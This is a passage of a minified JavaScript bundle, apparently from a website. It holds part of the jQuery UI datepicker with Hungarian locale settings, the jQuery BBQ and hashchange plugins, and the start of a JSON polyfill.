t,a,i=this._curInst;!i||e&&i!==M.data(e,"datepicker")||this._datepickerShowing&&(t=this._get(i,"showAnim"),a=this._get(i,"duration"),e=function(){M.datepicker._tidyDialog(i)},M.effects&&(M.effects.effect[t]||M.effects[t])?i.dpDiv.hide(t,M.datepicker._get(i,"showOptions"),a,e):i.dpDiv["slideDown"===t?"slideUp":"fadeIn"===t?"fadeOut":"hide"](t?a:null,e),t||e(),this._datepickerShowing=!1,(e=this._get(i,"onClose"))&&e.apply(i.input?i.input[0]:null,[i.input?i.input.val():"",i]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),M.blockUI&&(M.unblockUI(),M("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(e){var t;M.datepicker._curInst&&(t=M(e.target),e=M.datepicker._getInst(t[0]),(t[0].id===M.datepicker._mainDivId||0!==t.parents("#"+M.datepicker._mainDivId).length||t.hasClass(M.datepicker.markerClassName)||t.closest("."+M.datepicker._triggerClass).length||!M.datepicker._datepickerShowing||M.datepicker._inDialog&&M.blockUI)&&(!t.hasClass(M.datepicker.markerClassName)||M.datepicker._curInst===e)||M.datepicker._hideDatepicker())},_adjustDate:function(e,t,a){var i=M(e),e=this._getInst(i[0]);this._isDisabledDatepicker(i[0])||(this._adjustInstDate(e,t+("M"===a?this._get(e,"showCurrentAtPos"):0),a),this._updateDatepicker(e))},_gotoToday:function(e){var t=M(e),a=this._getInst(t[0]);this._get(a,"gotoCurrent")&&a.currentDay?(a.selectedDay=a.currentDay,a.drawMonth=a.selectedMonth=a.currentMonth,a.drawYear=a.selectedYear=a.currentYear):(e=new Date,a.selectedDay=e.getDate(),a.drawMonth=a.selectedMonth=e.getMonth(),a.drawYear=a.selectedYear=e.getFullYear()),this._notifyChange(a),this._adjustDate(t)},_selectMonthYear:function(e,t,a){var i=M(e),e=this._getInst(i[0]);e["selected"+("M"===a?"Month":"Year")]=e["draw"+("M"===a?"Month":"Year")]=parseInt(t.options[t.selectedIndex].value,10),this._notifyChange(e),this._adjustDate(i)},_selectDay:function(e,t,a,i){var s=M(e);M(i).hasClass(this._unselectableClass)||this._isDisabledDatepicker(s[0])||((s=this._getInst(s[0])).selectedDay=s.currentDay=M("a",i).html(),s.selectedMonth=s.currentMonth=t,s.selectedYear=s.currentYear=a,this._selectDate(e,this._formatDate(s,s.currentDay,s.currentMonth,s.currentYear)))},_clearDate:function(e){e=M(e);this._selectDate(e,"")},_selectDate:function(e,t){var a=M(e),e=this._getInst(a[0]);t=null!=t?t:this._formatDate(e),e.input&&e.input.val(t),this._updateAlternate(e),(a=this._get(e,"onSelect"))?a.apply(e.input?e.input[0]:null,[t,e]):e.input&&e.input.trigger("change"),e.inline?this._updateDatepicker(e):(this._hideDatepicker(),this._lastInput=e.input[0],"object"!=typeof e.input[0]&&e.input.focus(),this._lastInput=null)},_updateAlternate:function(e){var t,a,i,s=this._get(e,"altField");s&&(t=this._get(e,"altFormat")||this._get(e,"dateFormat"),a=this._getDate(e),i=this.formatDate(t,a,this._getFormatConfig(e)),M(s).each(function(){M(this).val(i)}))},noWeekends:function(e){e=e.getDay();return[0<e&&e<6,""]},iso8601Week:function(e){var t=new Date(e.getTime());return t.setDate(t.getDate()+4-(t.getDay()||7)),e=t.getTime(),t.setMonth(0),t.setDate(1),Math.floor(Math.round((e-t)/864e5)/7)+1},parseDate:function(t,s,e){if(null==t||null==s)throw"Invalid arguments";if(""===(s="object"==typeof s?s.toString():s+""))return null;function n(e){return(e=v+1<t.length&&t.charAt(v+1)===e)&&v++,e}function a(e){var t=n(e),t="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,t=new RegExp("^\\d{"+("y"===e?t:1)+","+t+"}");if(!(t=s.substring(l).match(t)))throw"Missing number at position "+l;return l+=t[0].length,parseInt(t[0],10)}function i(e,t,a){var i=-1,t=M.map(n(e)?a:t,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(M.each(t,function(e,t){var a=t[1];if(s.substr(l,a.length).toLowerCase()===a.toLowerCase())return i=t[0],l+=a.length,!1}),-1!==i)return i+1;throw"Unknown name at position "+l}function r(){if(s.charAt(l)!==t.charAt(v))throw"Unexpected literal at position "+l;l++}for(var d,c,o,l=0,h=(e?e.shortYearCutoff:null)||this._defaults.shortYearCutoff,h="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,p=(e?e.dayNames:null)||this._defaults.dayNames,g=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,_=(e?e.monthNames:null)||this._defaults.monthNames,f=-1,k=-1,D=-1,m=-1,y=!1,v=0;v<t.length;v++)if(y)"'"!==t.charAt(v)||n("'")?r():y=!1;else switch(t.charAt(v)){case"d":D=a("d");break;case"D":i("D",u,p);break;case"o":m=a("o");break;case"m":k=a("m");break;case"M":k=i("M",g,_);break;case"y":f=a("y");break;case"@":f=(o=new Date(a("@"))).getFullYear(),k=o.getMonth()+1,D=o.getDate();break;case"!":f=(o=new Date((a("!")-this._ticksTo1970)/1e4)).getFullYear(),k=o.getMonth()+1,D=o.getDate();break;case"'":n("'")?r():y=!0;break;default:r()}if(l<s.length&&(c=s.substr(l),!/^\s+/.test(c)))throw"Extra/unparsed characters found in date: "+c;if(-1===f?f=(new Date).getFullYear():f<100&&(f+=(new Date).getFullYear()-(new Date).getFullYear()%100+(f<=h?0:-100)),-1<m)for(k=1,D=m;;){if(D<=(d=this._getDaysInMonth(f,k-1)))break;k++,D-=d}if((o=this._daylightSavingAdjust(new Date(f,k-1,D))).getFullYear()!==f||o.getMonth()+1!==k||o.getDate()!==D)throw"Invalid date";return o},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(t,e,a){if(!e)return"";function s(e){return(e=r+1<t.length&&t.charAt(r+1)===e)&&r++,e}function i(e,t,a){var i=""+t;if(s(e))for(;i.length<a;)i="0"+i;return i}function n(e,t,a,i){return(s(e)?i:a)[t]}var r,d=(a?a.dayNamesShort:null)||this._defaults.dayNamesShort,c=(a?a.dayNames:null)||this._defaults.dayNames,o=(a?a.monthNamesShort:null)||this._defaults.monthNamesShort,l=(a?a.monthNames:null)||this._defaults.monthNames,h="",u=!1;if(e)for(r=0;r<t.length;r++)if(u)"'"!==t.charAt(r)||s("'")?h+=t.charAt(r):u=!1;else switch(t.charAt(r)){case"d":h+=i("d",e.getDate(),2);break;case"D":h+=n("D",e.getDay(),d,c);break;case"o":h+=i("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":h+=i("m",e.getMonth()+1,2);break;case"M":h+=n("M",e.getMonth(),o,l);break;case"y":h+=s("y")?e.getFullYear():(e.getYear()%100<10?"0":"")+e.getYear()%100;break;case"@":h+=e.getTime();break;case"!":h+=1e4*e.getTime()+this._ticksTo1970;break;case"'":s("'")?h+="'":u=!0;break;default:h+=t.charAt(r)}return h},_possibleChars:function(t){function e(e){return(e=s+1<t.length&&t.charAt(s+1)===e)&&s++,e}for(var a="",i=!1,s=0;s<t.length;s++)if(i)"'"!==t.charAt(s)||e("'")?a+=t.charAt(s):i=!1;else switch(t.charAt(s)){case"d":case"m":case"y":case"@":a+="0123456789";break;case"D":case"M":return null;case"'":e("'")?a+="'":i=!0;break;default:a+=t.charAt(s)}return a},_get:function(e,t){return(void 0!==e.settings[t]?e.settings:this._defaults)[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var a=this._get(e,"dateFormat"),i=e.lastVal=e.input?e.input.val():null,s=this._getDefaultDate(e),n=s,r=this._getFormatConfig(e);try{n=this.parseDate(a,i,r)||s}catch(e){i=t?"":i}e.selectedDay=n.getDate(),e.drawMonth=e.selectedMonth=n.getMonth(),e.drawYear=e.selectedYear=n.getFullYear(),e.currentDay=i?n.getDate():0,e.currentMonth=i?n.getMonth():0,e.currentYear=i?n.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(d,e,t){var a,i,e=null==e||""===e?t:"string"==typeof e?function(e){try{return M.datepicker.parseDate(M.datepicker._get(d,"dateFormat"),e,M.datepicker._getFormatConfig(d))}catch(e){}for(var t=(e.toLowerCase().match(/^c/)?M.datepicker._getDate(d):null)||new Date,a=t.getFullYear(),i=t.getMonth(),s=t.getDate(),n=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,r=n.exec(e);r;){switch(r[2]||"d"){case"d":case"D":s+=parseInt(r[1],10);break;case"w":case"W":s+=7*parseInt(r[1],10);break;case"m":case"M":i+=parseInt(r[1],10),s=Math.min(s,M.datepicker._getDaysInMonth(a,i));break;case"y":case"Y":a+=parseInt(r[1],10),s=Math.min(s,M.datepicker._getDaysInMonth(a,i))}r=n.exec(e)}return new Date(a,i,s)}(e):"number"==typeof e?isNaN(e)?t:(a=e,(i=new Date).setDate(i.getDate()+a),i):new Date(e.getTime());return(e=e&&"Invalid Date"===e.toString()?t:e)&&(e.setHours(0),e.setMinutes(0),e.setSeconds(0),e.setMilliseconds(0)),this._daylightSavingAdjust(e)},_daylightSavingAdjust:function(e){return e?(e.setHours(12<e.getHours()?e.getHours()+2:0),e):null},_setDate:function(e,t,a){var i=!t,s=e.selectedMonth,n=e.selectedYear,t=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=t.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=t.getMonth(),e.drawYear=e.selectedYear=e.currentYear=t.getFullYear(),s===e.selectedMonth&&n===e.selectedYear||a||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(i?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(e){var t=this._get(e,"stepMonths"),a="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){M.datepicker._adjustDate(a,-t,"M")},next:function(){M.datepicker._adjustDate(a,+t,"M")},hide:function(){M.datepicker._hideDatepicker()},today:function(){M.datepicker._gotoToday(a)},selectDay:function(){return M.datepicker._selectDay(a,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return M.datepicker._selectMonthYear(a,this,"M"),!1},selectYear:function(){return M.datepicker._selectMonthYear(a,this,"Y"),!1}};M(this).bind(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(e){var t,a,i,s,n,r,d,c,o,l,h,u,p,g,_,f,k,D,m,y,v,M,b,w,C,I,x,Y,S,N,F,T,A=new Date,K=this._daylightSavingAdjust(new Date(A.getFullYear(),A.getMonth(),A.getDate())),j=this._get(e,"isRTL"),O=this._get(e,"showButtonPanel"),R=this._get(e,"hideIfNoPrevNext"),L=this._get(e,"navigationAsDateFormat"),W=this._getNumberOfMonths(e),E=this._get(e,"showCurrentAtPos"),A=this._get(e,"stepMonths"),H=1!==W[0]||1!==W[1],P=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),U=this._getMinMaxDate(e,"min"),z=this._getMinMaxDate(e,"max"),B=e.drawMonth-E,J=e.drawYear;if(B<0&&(B+=12,J--),z)for(t=this._daylightSavingAdjust(new Date(z.getFullYear(),z.getMonth()-W[0]*W[1]+1,z.getDate())),t=U&&t<U?U:t;this._daylightSavingAdjust(new Date(J,B,1))>t;)--B<0&&(B=11,J--);for(e.drawMonth=B,e.drawYear=J,E=this._get(e,"prevText"),E=L?this.formatDate(E,this._daylightSavingAdjust(new Date(J,B-A,1)),this._getFormatConfig(e)):E,a=this._canAdjustMonth(e,-1,J,B)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+E+"'><span class='ui-icon ui-icon-circle-triangle-"+(j?"e":"w")+"'>"+E+"</span></a>":R?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+E+"'><span class='ui-icon ui-icon-circle-triangle-"+(j?"e":"w")+"'>"+E+"</span></a>",E=this._get(e,"nextText"),E=L?this.formatDate(E,this._daylightSavingAdjust(new Date(J,B+A,1)),this._getFormatConfig(e)):E,i=this._canAdjustMonth(e,1,J,B)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+E+"'><span class='ui-icon ui-icon-circle-triangle-"+(j?"w":"e")+"'>"+E+"</span></a>":R?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+E+"'><span class='ui-icon ui-icon-circle-triangle-"+(j?"w":"e")+"'>"+E+"</span></a>",R=this._get(e,"currentText"),E=this._get(e,"gotoCurrent")&&e.currentDay?P:K,R=L?this.formatDate(R,E,this._getFormatConfig(e)):R,L=e.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(e,"closeText")+"</button>",L=O?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(j?L:"")+(this._isInRange(e,E)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+R+"</button>":"")+(j?"":L)+"</div>":"",s=parseInt(this._get(e,"firstDay"),10),s=isNaN(s)?0:s,n=this._get(e,"showWeek"),r=this._get(e,"dayNames"),d=this._get(e,"dayNamesMin"),c=this._get(e,"monthNames"),o=this._get(e,"monthNamesShort"),l=this._get(e,"beforeShowDay"),h=this._get(e,"showOtherMonths"),u=this._get(e,"selectOtherMonths"),p=this._getDefaultDate(e),g="",f=0;f<W[0];f++){for(k="",this.maxRows=4,D=0;D<W[1];D++){if(m=this._daylightSavingAdjust(new Date(J,B,e.selectedDay)),y=" ui-corner-all",v="",H){if(v+="<div class='ui-datepicker-group",1<W[1])switch(D){case 0:v+=" ui-datepicker-group-first",y=" ui-corner-"+(j?"right":"left");break;case W[1]-1:v+=" ui-datepicker-group-last",y=" ui-corner-"+(j?"left":"right");break;default:v+=" ui-datepicker-group-middle",y=""}v+="'>"}for(v+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+y+"'>"+(/all|left/.test(y)&&0===f?j?i:a:"")+(/all|right/.test(y)&&0===f?j?a:i:"")+this._generateMonthYearHeader(e,B,J,U,z,0<f||0<D,c,o)+"</div><table class='ui-datepicker-calendar'><thead><tr>",M=n?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",_=0;_<7;_++)M+="<th scope='col'"+(5<=(_+s+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+r[b=(_+s)%7]+"'>"+d[b]+"</span></th>";for(v+=M+"</tr></thead><tbody>",C=this._getDaysInMonth(J,B),J===e.selectedYear&&B===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,C)),w=(this._getFirstDayOfMonth(J,B)-s+7)%7,C=Math.ceil((w+C)/7),I=H&&this.maxRows>C?this.maxRows:C,this.maxRows=I,x=this._daylightSavingAdjust(new Date(J,B,1-w)),Y=0;Y<I;Y++){for(v+="<tr>",S=n?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(x)+"</td>":"",_=0;_<7;_++)N=l?l.apply(e.input?e.input[0]:null,[x]):[!0,""],T=(F=x.getMonth()!==B)&&!u||!N[0]||U&&x<U||z&&z<x,S+="<td class='"+(5<=(_+s+6)%7?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(x.getTime()===m.getTime()&&B===e.selectedMonth&&e._keyEvent||p.getTime()===x.getTime()&&p.getTime()===m.getTime()?" "+this._dayOverClass:"")+(T?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!h?"":" "+N[1]+(x.getTime()===P.getTime()?" "+this._currentClass:"")+(x.getTime()===K.getTime()?" ui-datepicker-today":""))+"'"+(F&&!h||!N[2]?"":" title='"+N[2].replace(/'/g,"&#39;")+"'")+(T?"":" data-handler='selectDay' data-event='click' data-month='"+x.getMonth()+"' data-year='"+x.getFullYear()+"'")+">"+(F&&!h?"&#xa0;":T?"<span class='ui-state-default'>"+x.getDate()+"</span>":"<a class='ui-state-default"+(x.getTime()===K.getTime()?" ui-state-highlight":"")+(x.getTime()===P.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+x.getDate()+"</a>")+"</td>",x.setDate(x.getDate()+1),x=this._daylightSavingAdjust(x);v+=S+"</tr>"}11<++B&&(B=0,J++),k+=v+="</tbody></table>"+(H?"</div>"+(0<W[0]&&D===W[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}g+=k}return g+=L,e._keyEvent=!1,g},_generateMonthYearHeader:function(e,t,a,i,s,n,r,d){var c,o,l,h,u,p,g,_=this._get(e,"changeMonth"),f=this._get(e,"changeYear"),k=this._get(e,"showMonthAfterYear"),D="<div class='ui-datepicker-title'>",m="";if(n||!_)m+="<span class='ui-datepicker-month'>"+r[t]+"</span>";else{for(c=i&&i.getFullYear()===a,o=s&&s.getFullYear()===a,m+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",l=0;l<12;l++)(!c||l>=i.getMonth())&&(!o||l<=s.getMonth())&&(m+="<option value='"+l+"'"+(l===t?" selected='selected'":"")+">"+d[l]+"</option>");m+="</select>"}if(k||(D+=m+(!n&&_&&f?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",n||!f)D+="<span class='ui-datepicker-year'>"+a+"</span>";else{for(h=this._get(e,"yearRange").split(":"),u=(new Date).getFullYear(),p=(r=function(e){e=e.match(/c[+\-].*/)?a+parseInt(e.substring(1),10):e.match(/[+\-].*/)?u+parseInt(e,10):parseInt(e,10);return isNaN(e)?u:e})(h[0]),g=Math.max(p,r(h[1]||"")),p=i?Math.max(p,i.getFullYear()):p,g=s?Math.min(g,s.getFullYear()):g,e.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";p<=g;p++)e.yearshtml+="<option value='"+p+"'"+(p===a?" selected='selected'":"")+">"+p+"</option>";e.yearshtml+="</select>",D+=e.yearshtml,e.yearshtml=null}return D+=this._get(e,"yearSuffix"),k&&(D+=(!n&&_&&f?"":"&#xa0;")+m),D+="</div>"},_adjustInstDate:function(e,t,a){var i=e.drawYear+("Y"===a?t:0),s=e.drawMonth+("M"===a?t:0),t=Math.min(e.selectedDay,this._getDaysInMonth(i,s))+("D"===a?t:0),t=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(i,s,t)));e.selectedDay=t.getDate(),e.drawMonth=e.selectedMonth=t.getMonth(),e.drawYear=e.selectedYear=t.getFullYear(),"M"!==a&&"Y"!==a||this._notifyChange(e)},_restrictMinMax:function(e,t){var a=this._getMinMaxDate(e,"min"),e=this._getMinMaxDate(e,"max"),t=a&&t<a?a:t;return e&&e<t?e:t},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){e=this._get(e,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,a,i){var s=this._getNumberOfMonths(e),s=this._daylightSavingAdjust(new Date(a,i+(t<0?t:s[0]*s[1]),1));return t<0&&s.setDate(this._getDaysInMonth(s.getFullYear(),s.getMonth())),this._isInRange(e,s)},_isInRange:function(e,t){var a=this._getMinMaxDate(e,"min"),i=this._getMinMaxDate(e,"max"),s=null,n=null,r=this._get(e,"yearRange");return r&&(e=r.split(":"),r=(new Date).getFullYear(),s=parseInt(e[0],10),n=parseInt(e[1],10),e[0].match(/[+\-].*/)&&(s+=r),e[1].match(/[+\-].*/)&&(n+=r)),(!a||t.getTime()>=a.getTime())&&(!i||t.getTime()<=i.getTime())&&(!s||t.getFullYear()>=s)&&(!n||t.getFullYear()<=n)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,a,i){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);t=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(i,a,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),t,this._getFormatConfig(e))}}),M.fn.datepicker=function(e){if(!this.length)return this;M.datepicker.initialized||(M(document).mousedown(M.datepicker._checkExternalClick),M.datepicker.initialized=!0),0===M("#"+M.datepicker._mainDivId).length&&M("body").append(M.datepicker.dpDiv);var t=Array.prototype.slice.call(arguments,1);return"string"==typeof e&&("isDisabled"===e||"getDate"===e||"widget"===e)||"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?M.datepicker["_"+e+"Datepicker"].apply(M.datepicker,[this[0]].concat(t)):this.each(function(){"string"==typeof e?M.datepicker["_"+e+"Datepicker"].apply(M.datepicker,[this].concat(t)):M.datepicker._attachDatepicker(this,e)})},M.datepicker=new e,M.datepicker.initialized=!1,M.datepicker.uuid=(new Date).getTime(),M.datepicker.version="1.11.4",M.datepicker});jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","sze","cs","p","szo"],"dateFormat":"yy\/mm\/dd","firstDay":1,"isRTL":!1})});(function($,p){var i,m=Array.prototype.slice,r=decodeURIComponent,a=$.param,c,l,v,b=$.bbq=$.bbq||{},q,u,j,e=$.event.special,d="hashchange",A="querystring",D="fragment",y="elemUrlAttr",g="location",k="href",t="src",x=/^.*\?|#.*$/g,w=/^.*\#/,h,C={};function E(F){return typeof F==="string"}function B(G){var F=m.call(arguments,1);return function(){return G.apply(this,F.concat(m.call(arguments)))}}function n(F){return F.replace(/^[^#]*#?(.*)$/,"$1")}function o(F){return F.replace(/(?:^[^?#]*\?([^#]*).*$)?.*/,"$1")}function f(H,M,F,I,G){var O,L,K,N,J;if(I!==i){K=F.match(H?/^([^#]*)\#?(.*)$/:/^([^#?]*)\??([^#]*)(#?.*)/);J=K[3]||"";if(G===2&&E(I)){L=I.replace(H?w:x,"")}else{N=l(K[2]);I=E(I)?l[H?D:A](I):I;L=G===2?I:G===1?$.extend({},I,N):$.extend({},N,I);L=a(L);if(H){L=L.replace(h,r)}}O=K[1]+(H?"#":L||!K[1]?"?":"")+L+J}else{O=M(F!==i?F:p[g][k])}return O}a[A]=B(f,0,o);a[D]=c=B(f,1,n);c.noEscape=function(G){G=G||"";var F=$.map(G.split(""),encodeURIComponent);h=new RegExp(F.join("|"),"g")};c.noEscape(",/");$.deparam=l=function(I,F){var H={},G={"true":!0,"false":!1,"null":null};$.each(I.replace(/\+/g," ").split("&"),function(L,Q){var K=Q.split("="),P=r(K[0]),J,O=H,M=0,R=P.split("]["),N=R.length-1;if(/\[/.test(R[0])&&/\]$/.test(R[N])){R[N]=R[N].replace(/\]$/,"");R=R.shift().split("[").concat(R);N=R.length-1}else{N=0}if(K.length===2){J=r(K[1]);if(F){J=J&&!isNaN(J)?+J:J==="undefined"?i:G[J]!==i?G[J]:J}if(N){for(;M<=N;M++){P=R[M]===""?O.length:R[M];O=O[P]=M<N?O[P]||(R[M+1]&&isNaN(R[M+1])?{}:[]):J}}else{if($.isArray(H[P])){H[P].push(J)}else{if(H[P]!==i){H[P]=[H[P],J]}else{H[P]=J}}}}else{if(P){H[P]=F?i:""}}});return H};function z(H,F,G){if(F===i||typeof F==="boolean"){G=F;F=a[H?D:A]()}else{F=E(F)?F.replace(H?w:x,""):F}return l(F,G)}l[A]=B(z,0);l[D]=v=B(z,1);$[y]||($[y]=function(F){return $.extend(C,F)})({a:k,base:k,iframe:t,img:t,input:t,form:"action",link:k,script:t});j=$[y];function s(I,G,H,F){if(!E(H)&&typeof H!=="object"){F=H;H=G;G=i}return this.each(function(){var L=$(this),J=G||j()[(this.nodeName||"").toLowerCase()]||"",K=J&&L.attr(J)||"";L.attr(J,a[I](K,H,F))})}$.fn[A]=B(s,A);$.fn[D]=B(s,D);b.pushState=q=function(I,F){if(E(I)&&/^#/.test(I)&&F===i){F=2}var H=I!==i,G=c(p[g][k],H?I:{},H?F:2);p[g][k]=G+(/#/.test(G)?"":"#")};b.getState=u=function(F,G){return F===i||typeof F==="boolean"?v(F):v(G)[F]};b.removeState=function(F){var G={};if(F!==i){G=u();$.each($.isArray(F)?F:arguments,function(I,H){delete G[H]})}q(G,2)};e[d]=$.extend(e[d],{add:function(F){var H;function G(J){var I=J[D]=c();J.getState=function(K,L){return K===i||typeof K==="boolean"?l(I,K):l(I,L)[K]};H.apply(this,arguments)}if($.isFunction(F)){H=F;return G}else{H=F.handler;F.handler=G}}})})(jQuery,this);(function($,i,b){var j,k=$.event.special,c="location",d="hashchange",l="href",f=$.browser,g=document.documentMode,h=f.msie&&(g===b||g<8),e="on"+d in i&&!h;function a(m){m=m||i[c][l];return m.replace(/^[^#]*#?(.*)$/,"$1")}$[d+"Delay"]=100;k[d]=$.extend(k[d],{setup:function(){if(e){return!1}$(j.start)},teardown:function(){if(e){return!1}$(j.stop)}});j=(function(){var m={},r,n,o,q;function p(){o=q=function(s){return s};if(h){n=$('<iframe src="javascript:0"/>').hide().insertAfter("body")[0].contentWindow;q=function(){return a(n.document[c][l])};o=function(u,s){if(u!==s){var t=n.document;t.open().close();t[c].hash="#"+u}};o(a())}}m.start=function(){if(r){return}var t=a();o||p();(function s(){var v=a(),u=q(t);if(v!==t){o(t=v,u);$(i).trigger(d)}else{if(u!==t){i[c][l]=i[c][l].replace(/#.*/,"")+"#"+u}}r=setTimeout(s,$[d+"Delay"])})()};m.stop=function(){if(!n){r&&clearTimeout(r);r=0}};return m})()})(jQuery,this);window.JSON||(window.JSON={}),function(){function f(a){return a<10?"0"+a:a}function quote(a){return escapable.lastIndex=0,escapable.test(a)?'"'+a.replace(escapable,function(a){var b=meta[a];return typeof b=="string"?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function str(a,b){var c,d,e,f,g=gap,h,i=b[a];i&&typeof i=="object"&&typeof i.toJSON=="function"&&(i=i.toJSON(a)),typeof rep=="function"&&(i=rep.call(b,a,i));switch(typeof i){case"string":return quote(i);case"number":return isFinite(i)?String(i):"null";case"boolean":case"null":return String(i);case"object":if(!i)return"null";gap+=indent,h=[];if(Object.prototype.toString.apply(i)==="[object Array]"){f=i.length;for(c=0;c<f;c+=1)h[c]=str(c,i)||"null";return e=h.length===0?"[]":gap?"[\n"+gap+h.join(",\n"+gap)+"\n"+g+"]":"["+h.join(",")+"]",gap=g,e}if(rep&&typeof rep=="object"){f=rep.length;for(c=0;c<f;c+=1)d=rep[c],typeof d=="string"&&(e=str(d,i),e&&h.push(quote(d)+(gap?": ":":")+e))}else for(d in i)Object.hasOwnProperty.call(i,d)&&(e=str(d,i),e&&h.push(quote(d)+(gap?": ":":")+e));return e=h.length===0?"{}":gap?"{\n"+gap+h.join(",\n"+gap)+"\n"+g+"}":"{"+h.join(",")+"}",gap=g,e}}"use strict",typeof Date.prototype.toJSON!="function"&&(Date.prototype.toJSON=function(a){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(a){return this.valueOf()});var 